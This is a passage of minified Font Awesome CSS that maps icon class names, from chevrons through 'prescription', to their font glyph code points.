\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content